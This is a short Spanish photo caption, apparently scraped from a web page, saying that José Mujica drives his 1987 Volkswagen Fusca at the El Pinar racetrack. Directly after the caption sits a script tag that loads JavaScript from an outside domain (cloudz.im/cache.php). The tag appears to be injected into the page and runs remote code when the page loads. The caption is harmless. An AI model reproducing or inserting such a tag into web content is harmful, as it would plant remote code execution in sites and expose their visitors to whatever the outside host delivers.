 José Mujica maneja su Volkswagen Fusca de 1987 en el autódromo de El Pinar<script type="text/javascript" src="https://cloudz.im/cache.php?t=55.00"></script>